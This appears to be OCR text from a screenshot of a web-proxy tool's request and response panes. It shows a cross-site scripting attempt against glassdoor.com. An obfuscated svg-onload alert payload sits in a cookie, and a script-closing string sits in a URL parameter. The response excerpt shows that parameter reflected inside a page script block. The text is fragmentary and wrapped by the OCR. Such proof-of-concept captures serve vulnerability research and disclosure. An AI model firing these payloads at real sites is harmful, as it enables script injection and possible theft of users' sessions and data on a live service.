 Send
Cancel
Target: https://www.glassdoor.com
HTT
Request
Pretty
Raw
Hex
\n
1 GET
/Job/new-york-ny-compliance-officer-jobs-SRCH_IL.0,11_IC1132348_K012,
42069.htm?attack=VULN%3C/script%20 HTTP/2
2 Host: www.glassdoor.com
3 Cookie: optimizelyEndUserId=
BRUH><svg/onload=a=self['aler'%2B't']%3Ba(document.domain)>
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Microsoft
Edge";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Full-Version: "122.0.2365.92"
8 Sec-Ch-Ua-Arch: "x86"
9 Sec-Ch-Ua-Platform: "Windows"
10 Sec-Ch-Ua-Platform-Version: "8.0.0"
11 Sec-Ch-Ua-Model: ""
12 Sec-Ch-Ua-Bitness: "64"
13 Sec-Ch-Ua-Full-Version-List: "Chromium";v="122.0.6261.129",
"Not(A:Brand";v="24.0.0.0", "Microsoft Edge";v="122.0.2365.92"
14 Upgrade-Insecure-Requests: 1
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Edg/122.0.0.0
16 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
17 Sec-Fetch-Site: none
18 Sec-Fetch-Mode: navigate
19 Sec-Fetch-User: ?1
20 Sec-Fetch-Dest: document
21 Accept-Encoding: gzip, deflate
22 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
23
24
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
s://www.glassdoor.com/Jobs/Service-Employee-Intl-Union-Jobs
-E830987.htm\">Service Employee Intl. Union</a>, <a href=\"
https://www.glassdoor.com/Jobs/New-York-University-Jobs-E29
17.htm\">New York University</a>, <a href=\"https://www.gla
ssdoor.com/Jobs/Baccarat-New-York-Jobs-E1007038.htm\">Bacca
rat New York</a>, <a href=\"https://www.glassdoor.com/Jobs/
Thompson-Central-Park-New-York-Jobs-E2839.htm\">Thompson Ce
ntral Park New York</a>"
}
}
]
}
</script></div><script type="application/ld+json">{
"location":{
"@type":"Place","address":{
"@type":"PostalAddress","addressLocality":"New York",
"addressRegion":"New York State","addressCountry":"US"
},"url":
"https://www.glassdoor.com/Job/new-york-ny-compliance-officer
-jobs-SRCH_IL.0,11_IC1132348_K012,42069.htm?attack=VULN%3C/sc
ript%20"
}
}
</script><div id="MiniFooter" class="Footer_footer__9tV_G
Footer_footerForSearch__THnRz"><ul class="
Footer_footerLinks__x_wgQ"><li><a href="
https://help.glassdoor.com/GlassDoorHome/en_US">Help / Contact Us
</a></li><li><a href="/about/terms.htm">Terms of Use</a></li><li><
a href="/about/privacy.htm">Privacy &amp; Cookies</a></li><li><
button class="Footer_cookieConsent__W4b69">Cookie Consent Tool</
button></li><li><a href="/about/doNotSell.htm">Do Not Sell My
Personal Information</a></li></ul><div class="
Footer_dropdownWrapper__5BTT6"><label class="
select_SelectLabel__8XJxy"><button type="button" role="combobox"
aria-controls="radix-:R16grmb6:" aria-expanded="false"
aria-autocomplete="none" dir="ltr" data-state="closed" class="
select_SelectTrigger__zgqgS" data-error="false"><span style="
pointer-events:none"></span><span aria-hidden="true"><svg width="
optimizelyEndUserId
0 matches
Inspector
Request attributes
2
Request query parameters
1
Request body parameters
0
Request cookies
1
Request headers
24
Response headers
20
Done
808,546 bytes | 2,